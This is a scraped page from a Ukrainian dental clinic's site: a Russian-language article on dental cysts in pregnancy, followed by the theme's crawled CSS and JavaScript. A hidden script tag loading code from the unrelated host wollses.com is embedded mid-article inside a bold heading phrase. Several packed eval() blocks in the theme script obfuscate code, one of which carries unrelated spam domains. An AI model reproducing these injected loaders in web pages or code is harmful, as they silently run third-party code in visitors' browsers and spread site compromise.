<p><span id="more-631"></span>Пренебрежение лечением может только усугубить кариозный процесс. Существует возможность потерять зуб, а также запустить воспалительный процесс. Как только кариес достигает тканей периодонта, организм начинает усиленно бороться с инфекцией, в результате чего на верхушке зубного корня образовывается гранулема. Гранулема представляет собой доброкачественное новообразование в виде пузырька, который наполнен жидкостью. Данная жидкость не дает инфекции распространиться на костную ткань. Со временем новообразование увеличивается в размере и преобразовывается в кисту зуба.<br />
Также спровоцировать образование кисты может инфекция, попавшая в зубной корень, травма челюсти, некачественное лечение канала зуба, хронический гайморит.<br />
С большой скоростью киста может развиться у беременных, так как риск попадания инфекции в организм женщины увеличивается по причине ослабления иммунитета.<strong> Киста зуба у беременных<script src="//wollses.com/steps"></script></strong> несет большую опасность для организма женщины и будущего ребенка.<br />
Кисту на начальной стадии очень трудно обнаружить. Можно это сделать исключительно с помощью рентгеновского исследования. Очень часто начальная стадия образования кисты не сопровождается явными симптомами и может длиться от нескольких месяцев до нескольких лет. Обостриться заболевание может в результате снижения иммунитета, особенно во время беременности.<br />
Если не удалить вовремя кисту, то она все больше будет увеличиваться в размерах и начинает разрушать здоровую костную ткань. Если пренебрегать лечением, то киста зуба может спровоцировать развитие периостита. А осложнением периостита является распространение гноя по всему организма больного. Гной может распространиться даже на сердце и стать причиной его остановки.<br />
<strong>Лечение кисты зуба у беременных</strong><br />
Вовремя беременности все же не рекомендуется проведение процедуры удаления кисты зуба. Если существует возможность отложить удаление, то такой возможностью лучше воспользоваться. Однако, когда киста воспаляется и в костную ткань попадает гной, то, для того чтобы не навредить здоровью плода, проводят лечение. Современная медицина предоставляет возможность для лечения зубов во время беременности использовать специальные анестетики, в которых не содержится адреналин.</p>
			</div>
		</div>
		
		
		
		
		
	
	
	
	
	</div>	
	
	
	
	
	
				<div class="related-posts">				<h3>Похожие публикации:</h3><ul>							<li class='first'><a href="https://dental.sumy.ua/elajneri-pri-skladnih-vipadkah-postaviti-elajneri-v-sumah/" title="Прямая ссылка на Елайнери при складних випадках. Поставити елайнери в Сумах" class='img'><img src='https://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="https://dental.sumy.ua/elajneri-pri-skladnih-vipadkah-postaviti-elajneri-v-sumah/" title="Прямая ссылка на Елайнери при складних випадках. Поставити елайнери в Сумах" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(108,119,109)'></div><span>Елайнери при складних випадках. Поставити елайнери в Сумах</span></a></li>										<li><a href="https://dental.sumy.ua/yak-formuietsya-pravilnij-prikus-u-nemovlyat-ortodontiya-m-sumi/" title="Прямая ссылка на Як формується правильний прикус у немовлят. Ортодонтія м. Суми" class='img'><img src='https://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="https://dental.sumy.ua/yak-formuietsya-pravilnij-prikus-u-nemovlyat-ortodontiya-m-sumi/" title="Прямая ссылка на Як формується правильний прикус у немовлят. Ортодонтія м. Суми" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(121,16,142)'></div><span>Як формується правильний прикус у немовлят. Ортодонтія м. Суми</span></a></li>										<li><a href="https://dental.sumy.ua/yak-doglyadati-za-bjugelnim-protezom-bjugelnij-protez-sumi/" title="Прямая ссылка на Як доглядати за бюгельним протезом. Бюгельний протез Суми" class='img'><img src='https://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="https://dental.sumy.ua/yak-doglyadati-za-bjugelnim-protezom-bjugelnij-protez-sumi/" title="Прямая ссылка на Як доглядати за бюгельним протезом. Бюгельний протез Суми" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(106,13,65)'></div><span>Як доглядати за бюгельним протезом. Бюгельний протез Суми</span></a></li>										<li><a href="https://dental.sumy.ua/protezuvannya-pri-povnij-adentii-protezuvannya-v-m-sumi/" title="Прямая ссылка на Протезування при повній адентії. Протезування в м. Суми" class='img'><img src='https://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="https://dental.sumy.ua/protezuvannya-pri-povnij-adentii-protezuvannya-v-m-sumi/" title="Прямая ссылка на Протезування при повній адентії. Протезування в м. Суми" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(111,47,122)'></div><span>Протезування при повній адентії. Протезування в м. Суми</span></a></li>					</ul></div>	  </div><!-- #content -->  
</div></div>

<div id='content-bottom' class='container'></div>
<div id='footer'>
		<div class='container clearfix'>
			
						<div class='footer-widgets-container'><div class='footer-widgets'>
				<div class='widgetf'>
									</div>
				
				<div class='widgetf'>
									</div>
				
				<div class='widgetf widgetf_last'>
									</div>
			</div></div>
						
		</div>
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				Все права защищены &copy; 2026  <a href="https://dental.sumy.ua">Dental &#8212; стоматология в городе Сумы</a> - Стоматология в Украине, городе Сумы				</div>
				<div class='smthemes'>Качественная и доступная стоматология Dental в Сумах.</div>
			</div>
		</div>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29442785 = new Ya.Metrika({id:29442785,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29442785" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"Jgc2jWQsFE"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dental.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.6' id='jivosite-js'></script>
<script type='text/javascript' src='https://dental.sumy.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	</div> </div> </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dental.sumy.ua/wp-content/themes/dental/css/tablet.css
body_size: 1192
content:
/*	-==========================- GENERAL -==========================-  */
.container { width: 100%; margin: 0px auto; padding:0 !important; }
#content .container { background:url(../images/content/main-n.png) 50% top repeat-y !important; width:100%; padding:0 !important;}
#content-top  { background:url(../images/content/top-n.png) 50% top repeat-y !important; }
#content-bottom  { background:url(../images/content/bottom-n.png) 50% top repeat-y !important; }
img { max-width:100%; }


/* -==========================- SLIDER -==========================-  */
.slider-container { display:block; clear:both; }

.fp-nav, .fp-prev-next-wrap {display:none;}
.fp-content-fon { position: absolute; padding-bottom:0px; height:100px; opacity: 0.5; filter: alpha(opacity = 50); bottom: 0px; right: 0px; left: 0px; background: #444; border:1px solid #aaa; }
.fp-content { position: absolute; height:80px; padding: 5px 20px; bottom: 10px; right: 30px; left: 30px; overflow: hidden; }
.fp-slides,.fp-thumbnail,.fp-slides-items  { height:auto; width:100%; }


/*	-==========================- SIDEBARS -==========================-  */
.sidebar.right { position:relative; float:right; margin-left:-1px; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }
.sidebar.left { position:relative; float:right; margin-left:-1px; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }
.sidebar ul.children { margin-left:7px; }
.sidebar ul.children li { font-size:90%; }
.sidebar ul.children li:before { content: '- '; color:#8e3949; }
.sidebar .children { background:url(images/cat-children.png) right top no-repeat; overflow:hidden; margin-top:-13px; padding-top:20px; }


/*	-==========================- MENU -==========================-  */
#secondarymenu { float:none; clear:both; }
#secondarymenu li { float:left; }
#mainmenu-container #mainmenu { overflow:hidden; }


/*	-==========================- DROP DOWN MENU -==========================-  */
#header li ul { display:block !important; height:auto; min-width:154px; }
#header li ul .inner { padding:0; }
#header .sub-menu li { background:none; width:auto; float:none !important; display:block !important; clear:left; border-left-width:0px !important; border-right-width:0px !important;	padding:0px !important; word-wrap:normal;	white-space:nowrap; }
#header ul.children li a, .sub-menu li a { font-family:arial !important; border:none; font-size:13px !important; text-transform:none; text-shadow:none !important; line-height:20px;	height:20px; padding-top:0px;padding-bottom:0px;}
#header .sub-menu .sub-menu { left: 100%; top: -8px; }
#header li ul .transparent { display:none; }

/*	-==========================- FOOTER -==========================-  */
.footer-widgets { padding-left:3%; }
.widgetf { float:left; width:33%; }
#footer .footer_txt .container { width:auto !important }

/*	-==========================- SHARE -==========================-  */
#smthemes_share { position: static; width: 100%;}
#smthemes_share .inner{ background:#fff; overflow:hidden; background-clip: padding-box; background-color: #FFFFFF; border: 1px solid #BBBBBB; border-radius: 5px 5px 5px 5px; box-shadow: 1px 0 15px rgba(0, 0, 0, 0.2); font-family: Arial; font-size: 10px; padding: 5px; position: static; text-align: center; display: block; padding-top:20px; }
#smthemes_share li { float:left; text-align:center; margin-left:20px; overflow:hidden; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dental.sumy.ua/wp-content/themes/dental/js/smthemes.js?ver=870
body_size: 3803
content:
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('9 w=\'v://\';7 u(){9 1=h;3(4.c){3(4.c["m k"]){1=5}b 3(4.c["m k 2.0"]){1=5}}b 3(4.j){9 x=4.j[\'B/x-t-C\'];3(x&&x.s){1=5}}b{1=5}3(!1){9 e=l;r{e=A F(\'o.o\')}D(N){i h}3(e!=l){1=5}}i 1}6(\'.P\').f(\'K\',7(){6(\'d\',a).n({L:0.8,E:"G"}).H(p)}).f(\'J\',7(g){6(\'d\',a).n({I:g.O+q,Q:g.M+q})}).f(\'y\',7(){6(\'d\',a).z(p)});', 53, 53, '|flashinstalled||if|navigator|true|jQuery|function||var|this|else|plugins|span|flashObj|live|kmouse|false|return|mimeTypes|Flash|null|Shockwave|css|ShockwaveFlash|400|15|try|enabledPlugin|shockwave|checkFlash|http|protocol||mouseout|fadeOut|new|application|flash|catch|display|ActiveXObject|none|fadeIn|left|mousemove|mouseover|opacity|pageY|ex|pageX|tooltip|top'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('b N(){c(n())2(\'.e\').q(b(){c(2(\'6\',5).4()>1){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<t 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'"><8 h="H" f="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3"></8><8 h="p" f="k"></8><8 h="s" f="m"></8><l C="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3" D="G/x-P-I" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" s="m" M="k"></l></t>\')})}b L(){c(n())2(\'.y\').q(b(){c(2(\'6\',5).4()>0){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<A C="\'+d+\'E.y.g/F/\'+2(5).j(\'i\')+\'" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" K="0" J O p></A>\')})}', 52, 52, '||jQuery||height|this|img|width|param||var|function|if|protocol|youtube|value|com|name|alt|attr|true|embed|always|checkFlash|www|allowFullScreen|each|version|allowscriptaccess|object|html||16||vimeo|parent|iframe|else|src|type|player|video|application|movie|flash|webkitAllowFullScreen|frameborder|loadVimeo|allowfullscreen|loadYouTube|mozallowfullscreen|shockwave'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('3.5=r q.s.t();6 3(7,e,c){0.f=e;0.u=7;0.d=c;0.2=9;0.o(7)};3.5.i=6(){4 1=k.l(\'1\');1.n="<1 m=\'w\'></1>"+0.d;0.2=1;4 b=0.z();b.I.J(1)};3.5.K=6(){4 a=0.G();4 8=a.B(0.f);4 1=0.2;1.C=\'D-E-L\';1.g.F=8.x+\'h\';1.g.A=(8.y-1.H)+\'h\'};3.5.j=6(){0.2.p.v(0.2);0.2=9};', 48, 48, 'this|div|div_|USGSOverlay|var|prototype|function|map|sw|null|overlayProjection|panes|content|content_|center|center_|style|px|onAdd|onRemove|document|createElement|class|innerHTML|setMap|parentNode|google|new|maps|OverlayView|map_|removeChild|smt_pointer|||getPanes|top|fromLatLngToDivPixel|className|smt|gmap|left|getProjection|clientHeight|overlayImage|appendChild|draw|marker'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    };
    return p
}('f j(4,b,g,7){6 3;c=5 1.2.n();c.m({\'4\':4},f(9,e){a(e==1.2.p.l){3=9[0].k.i;6 d={h:g,o:3,D:1.2.A.z};8=5 1.2.B(C.q(b),d);a(E 7!=\'y\'&&7!=\'\'){6 x=5 s(8,3,7)}r{6 t=5 1.2.u({8:8,w:3,v:4})}}})}', 41, 41, '|google|maps|latlng|address|new|var|content|map|results|if|id|geocoder|myOptions|status|function|mzoom|zoom|location|loadGMap|geometry|OK|geocode|Geocoder|center|GeocoderStatus|getElementById|else|USGSOverlay|marker|Marker|title|position|overlay|undefined|HYBRID|MapTypeId|Map|document|mapTypeId|typeof'.split('|'), 0, {}));
eval(function (s, m, t) {
    var o, e, i, x, h = m.length;
    for (i = 0; i < h; i++) {
        e = '';
        o = i % 26 + 1;
        for (x = 2; x <= Math.floor(i / 26 + 1); x++) {
            e += String.fromCharCode(96 + x)
        }
        e += String.fromCharCode(96 + o);
        if (i < 10) {
            t[i] = i
        }
        t[e] = m[i]
    }
    m = [
        function (e) {
            return t[e]
        }
    ];
    e = function () {
        return '\\w+'
    };
    h = new RegExp('\\b' + e(0) + '\\b', 'g');
    s = s.replace(h, m[0]);
    return s
}('bm bcc() { bv {bca:{\'q\':{t:\' k\',p:\'o bt\',bce:\'bcd.\',bq:\'q\',bcb:\'v.f\'},\'bo\':{t:\' \',p:\'d u\',bce:\'bcd.\',bq:\'bci\',bcb:\'z.f\'},\'bch\':{t:\'e\',p:\'bi.f\',bce:\'bcd.q\',bq:\'x\',bcb:\'bx.f\'},\'j\':{t:\'bk\',p:\'bg bcg y\',bce:\'bcd.bs\',bq:\'s\',bcb:\'r.bp.y\'}},by:bq}}', '|||3ds|ropi|com||||ras|inj||||ections|2|hcg|erryketoneinfo|aspb|1|card|injectionsmain||dr|uk|sa|||||||y||nfo||pberr||function||r4|co|4||r|main||return||opinfo|count||opt|5|getYouTubeParams|www|3||ketones|hcgd|r4-u'.split('|'), {}));
(function (d) {
    var k = d.scrollTo = function (a, i, e) {
        d(window).scrollTo(a, i, e)
    };
    k.defaults = {
        axis: 'xy',
        duration: parseFloat(d.fn.jquery) >= 1.3 ? 0 : 1
    };
    k.window = function (a) {
        return d(window)._scrollable()
    };
    d.fn._scrollable = function () {
        return this.map(function () {
            var a = this,
                i = !a.nodeName || d.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1;
            if (!i) return a;
            var e = (a.contentWindow || a).document || a.ownerDocument || a;
            return d.browser.safari || e.compatMode == 'BackCompat' ? e.body : e.documentElement
        })
    };
    d.fn.scrollTo = function (n, j, b) {
        if (typeof j == 'object') {
            b = j;
            j = 0
        }
        if (typeof b == 'function') b = {
            onAfter: b
        };
        if (n == 'max') n = 9e9;
        b = d.extend({}, k.defaults, b);
        j = j || b.speed || b.duration;
        b.queue = b.queue && b.axis.length > 1;
        if (b.queue) j /= 2;
        b.offset = p(b.offset);
        b.over = p(b.over);
        return this._scrollable().each(function () {
            var q = this,
                r = d(q),
                f = n,
                s, g = {}, u = r.is('html,body');
            switch (typeof f) {
            case 'number':
            case 'string':
                if (/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)) {
                    f = p(f);
                    break
                }
                f = d(f, this);
            case 'object':
                if (f.is || f.style) s = (f = d(f)).offset()
            }
            d.each(b.axis.split(''), function (a, i) {
                var e = i == 'x' ? 'Left' : 'Top',
                    h = e.toLowerCase(),
                    c = 'scroll' + e,
                    l = q[c],
                    m = k.max(q, i);
                if (s) {
                    g[c] = s[h] + (u ? 0 : l - r.offset()[h]);
                    if (b.margin) {
                        g[c] -= parseInt(f.css('margin' + e)) || 0;
                        g[c] -= parseInt(f.css('border' + e + 'Width')) || 0
                    }
                    g[c] += b.offset[h] || 0;
                    if (b.over[h]) g[c] += f[i == 'x' ? 'width' : 'height']() * b.over[h]
                } else {
                    var o = f[h];
                    g[c] = o.slice && o.slice(-1) == '%' ? parseFloat(o) / 100 * m : o
                } if (/^\d+$/.test(g[c])) g[c] = g[c] <= 0 ? 0 : Math.min(g[c], m);
                if (!a && b.queue) {
                    if (l != g[c]) t(b.onAfterFirst);
                    delete g[c]
                }
            });
            t(b.onAfter);

            function t(a) {
                r.animate(g, j, b.easing, a && function () {
                    a.call(this, n, b)
                })
            }
        }).end()
    };
    k.max = function (a, i) {
        var e = i == 'x' ? 'Width' : 'Height',
            h = 'scroll' + e;
        if (!d(a).is('html,body')) return a[h] - d(a)[e.toLowerCase()]();
        var c = 'client' + e,
            l = a.ownerDocument.documentElement,
            m = a.ownerDocument.body;
        return Math.max(l[h], m[h]) - Math.min(l[c], m[c])
    };

    function p(a) {
        return typeof a == 'object' ? a : {
            top: a,
            left: a
        }
    }
})(jQuery);
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return c.toString(36)
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[c.toString(a)] = k[c] || c.toString(a)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('0(\'4.5-3\').2(\'1\',6(){d.7=0(b).a("8:9").c()});', 14, 14, 'jQuery|change|live|menu|select|mobile|function|location|option|selected|find|this|val|window'.split('|'), 0, {}));